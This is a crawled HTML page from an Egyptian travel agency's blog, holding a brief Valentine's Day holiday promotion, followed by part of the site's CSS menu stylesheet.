

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blueskygroup.net/blog/happy-valentine-s-day.html
body_size: 5809
content:

<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="en-gb" dir="ltr"
	  class='com_k2 view-item itemid-116 j31 mm-hover'>
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37792831-1" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
<script type="6e710ea5a5ee5ce482904d89-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37792831-1');
</script>
	<base href="https://blueskygroup.net/blog/happy-valentine-s-day.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Super User" />
	<meta property="og:url" content="https://blueskygroup.net/blog/happy-valentine-s-day.html" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Happy Valentine&amp;#39;s Day" />
	<meta property="og:description" content="Happy Valentine&amp;#39;s Day... Book your vacation to #Egypt with Blue Sky Travel... Egypt Holidays Egyptian Travel agency" />
	<meta property="og:image" content="https://blueskygroup.net/media/k2/items/cache/52ec984cc72302fd412e2aa145a6526c_M.jpg" />
	<meta name="image" content="https://blueskygroup.net/media/k2/items/cache/52ec984cc72302fd412e2aa145a6526c_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Happy Valentine&amp;#39;s Day" />
	<meta name="twitter:description" content="Happy Valentine&amp;#39;s Day... Book your vacation to #Egypt with Blue Sky Travel... Egypt Holidays Egyptian Travel agency" />
	<meta name="twitter:image" content="https://blueskygroup.net/media/k2/items/cache/52ec984cc72302fd412e2aa145a6526c_L.jpg" />
	<meta name="twitter:image:alt" content="Happy Valentine&amp;#039;s Day" />
	<meta name="description" content="Happy Valentine&amp;#39;s Day... Book your vacation to #Egypt with Blue Sky Travel... Egypt Holidays Egyptian Travel agency" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Happy Valentine's Day</title>
	<link href="/blog/happy-valentine-s-day.html" rel="canonical" />
	<link href="/templates/t3_bs3_blank/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/t3_bs3_blank/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.11.20230406" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?11cad408d9e08a0b3e3e3b37f4566b87" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/t3_bs3_blank/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/t3_bs3_blank/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/t3_bs3_blank/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/t3_bs3_blank/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/t3_bs3_blank/css/vendors.css" rel="stylesheet" type="text/css" />
	<link href="/templates/t3_bs3_blank/css/menu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/t3_bs3_blank/css/all_icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/t3_bs3_blank/css/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/t3_bs3_blank/css/owl.theme.default.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/t3_bs3_blank/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/templates/t3_bs3_blank/css/custom.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
	</style>
	<script src="/media/jui/js/jquery.min.js?11cad408d9e08a0b3e3e3b37f4566b87" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?11cad408d9e08a0b3e3e3b37f4566b87" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?11cad408d9e08a0b3e3e3b37f4566b87" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.11.20230406&sitepath=/" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/templates/t3_bs3_blank/js/stickykit.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/templates/t3_bs3_blank/js/moment.min.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/templates/t3_bs3_blank/js/switcher.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/templates/t3_bs3_blank/js/owl.carousel.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/templates/t3_bs3_blank/js/codes.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/templates/t3_bs3_blank/js/script.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/templates/t3_bs3_blank/js/jquery-ui-1.10.4.custom.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/templates/t3_bs3_blank/js/hoverIntent.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/templates/t3_bs3_blank/js/vue3.global.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/templates/t3_bs3_blank/js/litepicker.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/templates/t3_bs3_blank/js/flight_new.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script src="/templates/t3_bs3_blank/js/main.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://blueskygroup.net/blog/happy-valentine-s-day.html"
                    },
                    "url": "https://blueskygroup.net/blog/happy-valentine-s-day.html",
                    "headline": "Happy Valentine&#039;s Day",
                    "image": [
                        "https://blueskygroup.net/media/k2/items/cache/52ec984cc72302fd412e2aa145a6526c_XL.jpg",
                        "https://blueskygroup.net/media/k2/items/cache/52ec984cc72302fd412e2aa145a6526c_L.jpg",
                        "https://blueskygroup.net/media/k2/items/cache/52ec984cc72302fd412e2aa145a6526c_M.jpg",
                        "https://blueskygroup.net/media/k2/items/cache/52ec984cc72302fd412e2aa145a6526c_S.jpg",
                        "https://blueskygroup.net/media/k2/items/cache/52ec984cc72302fd412e2aa145a6526c_XS.jpg",
                        "https://blueskygroup.net/media/k2/items/cache/52ec984cc72302fd412e2aa145a6526c_Generic.jpg"
                    ],
                    "datePublished": "2018-07-03 12:24:10",
                    "dateModified": "2018-07-03 16:05:56",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://blueskygroup.net/blog/author/496-super-user.html"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Blue Sky Group",
                        "url": "https://blueskygroup.net/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Blue Sky Group",
                            "width": "",
                            "height": "",
                            "url": "https://blueskygroup.net/"
                        }
                    },
                    "articleSection": "https://blueskygroup.net/blog.html",
                    "keywords": "",
                    "description": "Happy Valentine&#039;s Day... Book your vacation to #Egypt with Blue Sky Travel... Egypt Holidays Egyptian Travel agency",
                    "articleBody": "Happy Valentine&#039;s Day... Book your vacation to #Egypt with Blue Sky Travel... Egypt Holidays Egyptian Travel agency"
                }
                
	</script>
	<script type="6e710ea5a5ee5ce482904d89-text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="6e710ea5a5ee5ce482904d89-text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
<!-- HEADER -->
	<header class="header menu_fixed">
		<div class="top1_wrapper">
			<div class="container">
	            <div class="top1 clearfix">
					<div class="topsocial">
						

<div class="custom"  >
	
	<div class="email1"><a href="#"><i class="ti-email"></i> <span class="__cf_email__" data-cfemail="0b62656d644b69677e6e7860726c79647e7b25656e7f">[email&#160;protected]</span></a>
	</div>
	<div class="phone1"><i class="ti-mobile"></i> (+202) 3305 9797 - 3301 9200</div></div>


					</div>
					<div class="topcontact">
						

<div class="custom"  >
	<ul class="social clearfix">
	<li><a href="https://www.facebook.com/Blueskytravelcairo"><i class="ti-facebook"></i></a></li>
	<li><a href="https://twitter.com/BlueSkyEgypt"><i class="ti-twitter-alt"></i></a></li>
        <li><a href="https://www.tripadvisor.com/Attraction_Review-g294201-d12234552-Reviews-Blue_Sky_Travel_Group-Cairo_Cairo_Governorate.html"><i class="fa fa-tripadvisor"></i></a></li>
</ul></div>

					</div>
				</div>
			</div>
	    </div>
	    <div class="menu_wrapper">
	    	<div class="container">
				<div class ="col-md-3">
					<div id="logo">
						<a href="https://blueskygroup.net/" title="Blue Sky Group" >
															<img width="150" height="36" data-retina="true" alt="" class="logo_normal" src="/templates/t3_bs3_blank/images/logo.png" alt="Blue Sky Group" />
								<img src="/images/logo_sticky.png" width="150" height="36" data-retina="true" alt="" class="logo_sticky">
													</a>
					</div>
				</div>
				<!-- /top_menu -->
				<div class ="menuwrapper col-md-8">
					<a href="#menu" class="btn_mobile">
						<div class="hamburger hamburger--spin" id="hamburger">
							<div class="hamburger-box">
								<div class="hamburger-inner"></div>
							</div>
						</div>
					</a>
					<nav id="menu" class="main-menu">
			             <div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name'  data-id="247" data-level="1">
<a itemprop='url' class=""  href="/hajj-and-umrah-services.html"   data-target="#">Hajj &amp; Umrah </a>

</li>
<li itemprop='name'  data-id="101" data-level="1">
<a itemprop='url' class=""  href="/"   data-target="#">Home </a>

</li>
<li itemprop='name' class="current active" data-id="116" data-level="1">
<a itemprop='url' class=""  href="/blog.html"   data-target="#">Blog </a>

</li>
<li itemprop='name'  data-id="125" data-level="1">
<a itemprop='url' class=""  href="/tour-packages.html"   data-target="#">Tour Packages </a>

</li>
<li itemprop='name'  data-id="115" data-level="1">
<a itemprop='url' class=""  href="/destinations.html"   data-target="#">Destinations </a>

</li>
<li itemprop='name'  data-id="126" data-level="1" data-hidesub="1">
<a itemprop='url' class=""  href="/excursions.html"   data-target="#">Excursions </a>

</li>
<li itemprop='name'  data-id="113" data-level="1">
<a itemprop='url' class=""  href="/about-us.html"   data-target="#">About Us </a>

</li>
<li itemprop='name'  data-id="248" data-level="1">
<a itemprop='url' class=""  href="/careers.html"   data-target="#">Careers </a>

</li>
<li itemprop='name'  data-id="117" data-level="1">
<a itemprop='url' class=""  href="/contact-us.html"   data-target="#">Contact Us  </a>

</li>
</ul>
</div>


					</nav>

				</div>
				<!-- <div class="col-md-1 Search">
					<button id="clicksearch" type="button" class="btn btn-primary" data-toggle="modal" data-target="#exampleModalCenter"><i class="fa fa-search"></i> Flights</button>
				</div> -->

			</div>
	    </div>

	</header>


  
	<!-- SPOTLIGHT 1 -->
	<section class="hero_in tours start_bg_zoom">
		<div class="wrapper">
			<div class="container">
	           	<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod114"><div class="module-inner"><div class="module-ct"><h1 class="fadeInUp animated">
	   Blog	   </h1>
<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb ">

				
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
															<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
														<meta itemprop="position" content="1">
						</li>
											<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
															<a itemprop="item" href="/blog.html" class="pathway"><span itemprop="name">Blog</span></a>
														<meta itemprop="position" content="2">
						</li>
											<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
							<span itemprop="name">
								Happy Valentine's Day							</span>
							<meta itemprop="position" content="3">
						</li>
					</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
	        </div>
	    </div>
	</section>
	<!-- //SPOTLIGHT 1 -->


  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
						<div id="system-message-container">
	</div>

						

<!-- Start K2 Item Layout -->
<span id="startOfPageId132"></span>

<div id="k2Container" class="itemView">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="itemHeader">

	
		<!-- Item title -->
	<h2 class="itemTitle">
		
		Happy Valentine&#039;s Day
			</h2>
	
	
	</div>

	<!-- Plugins: AfterDisplayTitle -->
	
	<!-- K2 Plugins: K2AfterDisplayTitle -->
	
		<div class="itemToolbar">
		<ul>
			
			
			
			
			
			
					</ul>
		<div class="clr"></div>
	</div>
	
	
	<div class="itemBody">

		<!-- Plugins: BeforeDisplayContent -->
		
		<!-- K2 Plugins: K2BeforeDisplayContent -->
		
		
		
				<!-- Item introtext -->
		<div class="itemIntroText">
			<div class="row">
<div class="col-md-6 xs-6 sm-6">
<p>Happy Valentine's Day... Book your vacation to #Egypt with Blue Sky Travel... Egypt Holidays Egyptian Travel agency</p>
</div>
<div class="col-md-6 xs-6 sm-6"><img src="/images/487771_255536301230073_81686922_n.jpg" alt="" width="365" height="233" /></div>
</div>		</div>
		
				<!-- Item fulltext -->
		<div class="itemFullText">
			<DIV style='text-align:left;padding-bottom:30px;padding-top:10px'><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="6e710ea5a5ee5ce482904d89-text/javascript">var switchTo5x=true;</script><script type="6e710ea5a5ee5ce482904d89-text/javascript" src="https://w.sharethis.com/button/buttons.js"></script><script type="6e710ea5a5ee5ce482904d89-text/javascript">stLight.options({publisher:'jm-00000000-0000-0000-0000-000000000000'});</script><span st_url="https://blueskygroup.net/index.php?option=com_content&view=article&id=132&catid=8" st_title="Happy Valentine&#039;s Day"  class="st_facebook_buttons"  displayText="Facebook"></span><span st_url="https://blueskygroup.net/index.php?option=com_content&view=article&id=132&catid=8" st_title="Happy Valentine&#039;s Day"  class="st_twitter_buttons"  displayText="Tweet"></span><span st_url="https://blueskygroup.net/index.php?option=com_content&view=article&id=132&catid=8" st_title="Happy Valentine&#039;s Day"  class="st_linkedin_buttons"  displayText="LinkedIn"></span><span st_url="https://blueskygroup.net/index.php?option=com_content&view=article&id=132&catid=8" st_title="Happy Valentine&#039;s Day"  class="st_email_buttons"  displayText="Email"></span><span st_url="https://blueskygroup.net/index.php?option=com_content&view=article&id=132&catid=8" st_title="Happy Valentine&#039;s Day"  class="st_sharethis_buttons"  displayText="ShareThis"></span><span st_url="https://blueskygroup.net/index.php?option=com_content&view=article&id=132&catid=8" st_title="Happy Valentine&#039;s Day"  class="st_pinterest_buttons"  displayText="Pinterest"></span></DIV>		</div>
		
		
		<div class="clr"></div>

		
		
		<!-- Plugins: AfterDisplayContent -->
		
		<!-- K2 Plugins: K2AfterDisplayContent -->
		
		<div class="clr"></div>

	</div>

	
	
	
	
	
	
	<div class="clr"></div>

	
	
	
	<!-- Plugins: AfterDisplay -->
	
	<!-- K2 Plugins: K2AfterDisplay -->
	
	
	
		<div class="itemBackToTop">
		<a class="k2Anchor" href="/blog/happy-valentine-s-day.html#startOfPageId132">
			back to top		</a>
	</div>
	
	<div class="clr"></div>

</div>
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.11.20230406) | Learn more about K2 at https://getk2.org -->


		</div>
		<!-- //MAIN CONTENT -->

	</div>
</div> 



  


  


  
<!-- FOOTER -->

<footer class="blueskyfooter">
	<div class="topsection">

					<!-- FOOT NAVIGATION -->
			<div class="container">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-4 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod105"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div class="footerlogo"><img src="/images/logo.png" alt="logo" /></div>
<div class="payment"><img src="/images/we-accept-payment.png" alt="we-accept-payment" /></div></div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod106"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h5>Find Us on Tripadvisor</h5>
<div id="TA_rated229" class="TA_rated">
<ul id="gUhgaf" class="TA_links Xa7KEhQXcI9z">
<li id="AGcfr6psj" class="i9sUpDc">
<a target="_blank" href="https://www.tripadvisor.com/"><img src="https://www.tripadvisor.com/img/cdsi/img2/badges/ollie-11424-2.gif" alt="TripAdvisor"/></a>
</li>
</ul>
</div>
<script src="https://www.tripadvisor.com/WidgetEmbed-rated?uniq=229&locationId=12234552&border=true&lang=en_US&display_version=2" type="6e710ea5a5ee5ce482904d89-text/javascript"></script> </div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod107"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h5>Contact with Us</h5>
<ul class="contacts">
	<li><a href="tel://61280932400"><i class="ti-mobile"></i> (+202) 3305 9797 - 3301 9200</a></li>
	<li><a href="#"><i class="ti-email"></i> <span class="__cf_email__"><span class="__cf_email__" data-cfemail="640d0a020b2406081101170f1d03160b11144a0a0110">[email&#160;protected]</span></span></a></li>
</ul>
<div class="follow_us">
			<ul>
				<li><a href="https://www.facebook.com/Blueskytravelcairo"><i class="ti-facebook"></i></a>
				</li>
				<li><a href="https://twitter.com/BlueSkyEgypt"><i class="ti-twitter-alt"></i></a>
				</li>
			  <li><a href="https://www.tripadvisor.com/Attraction_Review-g294201-d12234552-Reviews-Blue_Sky_Travel_Group-Cairo_Cairo_Governorate.html"><i class="fa fa-tripadvisor"></i></a>
				</li>
			</ul>
		</div></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
			<!-- //FOOT NAVIGATION -->
			</div>

	<section class="">
		<div class="container">
			<div class="row">
				<div class="col-md-6 col-xs-12">
					<div id="system-credit">
				</div>
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://egyprotech.com/design+credit/credit_light_ssl.js" type="6e710ea5a5ee5ce482904d89-text/javascript"></script>
				<noscript><p style="line-height: 14px;font-size: 12px;light: #E6E6E6;text-transform: uppercase;font-weight: bold;">Web Design & Development By <a href="http://egyprotech.com/" target="_blank">EgyProTech</a></noscript>
				</div>
				<div class="col-lg-6">
					<ul id="additional_links">
						<li><span>© 2018 Blue Sky Group</span></li>
					</ul>
				</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
<a id="goUpA" class="" href="#">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>


<!--Start of Tawk.to Script-->
<script type="6e710ea5a5ee5ce482904d89-text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6106aad3d6e7610a49ae04f7/1fc10mil2';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

</div>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6e710ea5a5ee5ce482904d89-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7e7ba88eca054fe788a828d8dbadb32c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://blueskygroup.net/templates/t3_bs3_blank/css/menu.css
body_size: 1366
content:
@media only screen and (min-width: 992px) {
	nav#menu.main-menu {
		display: block !important
	}

	#mm-menu.main-menu {
		display: none !important
	}

	header .btn_mobile {
		display: none !important
	}

	.main-menu {
		position: relative;
		z-index: 9;
		width: auto;
		top: 20px;
		right: -9px;
		float: right;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-webkit-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
		color: #fff;
	}

	.main-menu ul,
	.main-menu ul li {
		position: relative;
		display: inline-block;
		margin: 0;
		padding: 0
	}

	.main-menu ul a,
	.main-menu ul li a {
		position: relative;
		margin: 0;
		padding: 0;
		display: block;
		padding: 5px 10px;
		white-space: nowrap
	}

	.main-menu ul li a {
		color: #fff;
		padding: 0 8px 15px 8px;
		font-size: 12px;
		font-weight: bold;
		line-height: 22px;
	}

	.main-menu>ul>li:hover a {
		opacity: 0.7
	}

	header.sticky .main-menu ul li a {
		color: #2f3790 !important;
	}

	header.sticky .main-menu>ul>li:hover a {
		opacity: 1;
		color: #fff
	}

	.main-menu ul ul {
		position: absolute;
		z-index: 1;
		visibility: visible;
		left: 3px;
		top: 100%;
		margin: 0;
		display: block;
		padding: 0;
		background: #fff;
		min-width: 200px;
		-webkit-box-shadow: 0px 6px 12px 0px rgba(0, 0, 0, 0.175);
		-moz-box-shadow: 0px 6px 12px 0px rgba(0, 0, 0, 0.175);
		box-shadow: 0px 6px 12px 0px rgba(0, 0, 0, 0.175);
		transform: scale(1.2);
		transform-origin: 10% top;
		transition: 0.15s linear, 0.1s opacity cubic-bezier(0.39, 0.575, 0.565, 1), 0.15s transform cubic-bezier(0.1, 1.26, 0.83, 1);
		opacity: 1;
		-moz-transition: all 0.2s ease;
		-o-transition: all 0.2s ease;
		-webkit-transition: all 0.2s ease;
		-ms-transition: all 0.2s ease;
		transition: all 0.2s ease;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		-ms-border-radius: 3px;
		border-radius: 3px;
	}

	.main-menu ul ul:before {
		bottom: 100%;
		left: 15%;
		border: solid transparent;
		content: " ";
		height: 0;
		width: 0;
		position: absolute;
		pointer-events: none;
		border-bottom-color: #fff;
		border-width: 7px;
		margin-left: -7px
	}

	.main-menu ul ul li {
		display: block;
		height: auto;
		padding: 0
	}

	.main-menu ul ul li a {
		font-size: 13px;
		font-size: 0.8125rem;
		color: #555;
		border-bottom: 1px solid #ededed;
		display: block;
		padding: 15px 10px;
		line-height: 1
	}

	.main-menu ul li:hover>ul {
		padding: 0;
		visibility: visible;
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1);
		-webkit-transition-delay: 0.2s;
		transition-delay: 0.2s;
		-webkit-transition-duration: 0s, 0.2s, 0.2s;
		transition-duration: 0s, 0.2s, 0.2s
	}

	.main-menu ul ul li:first-child a:hover {
		-webkit-border-radius: 3px 3px 0 0;
		-moz-border-radius: 3px 3px 0 0;
		-ms-border-radius: 3px 3px 0 0;
		border-radius: 3px 3px 0 0
	}

	.main-menu ul ul li:last-child a {
		border-bottom: none
	}

	.main-menu ul ul li:last-child a:hover {
		-webkit-border-radius: 0 0 3px 3px;
		-moz-border-radius: 0 0 3px 3px;
		-ms-border-radius: 0 0 3px 3px;
		border-radius: 0 0 3px 3px
	}

	.main-menu ul ul li:hover>a {
		background-color: #f9f9f9;
		color: #2e7fb9;
		padding-left: 18px
	}
}

@media only screen and (max-width: 991px) {
	.main-menu {
		display: none;
	}

	.main-menu.show {
		display: block;
	}

	.mm-menu {
		background: #fff
	}

	.main-menu {
		top: 0;
		right: 0;
		float: none
	}

	ul.mm-listview {
		line-height: 25px
	}

	ul.mm-listview li a {
		color: #555 !important;
		display: block
	}

	header.sticky .main-menu ul li a {
		color: #fff;
	}

	.navbar-nav>li>a {
		padding-top: 10px;
		padding-bottom: 10px;
		line-height: 20px;
		font-weight: bold !important;
	}

	.nav>li {
		position: relative;
		display: block;
		background: #ededed;
		margin-bottom: 5px;
		width: 100%;
	}

	header.sticky .nav>li {
		position: relative;
		display: block;
		background: none;
		margin-bottom: 5px;
		width: 100%;
	}

	.sticky .main-menu {
		position: relative;
		z-index: 9;
		width: auto;
		top: 12px;
		left: 0;
		float: none !important;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-webkit-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
		color: #fff;
	}

	.itemid-101.home form.form-search {
		position: absolute;
		left: 0 !important;
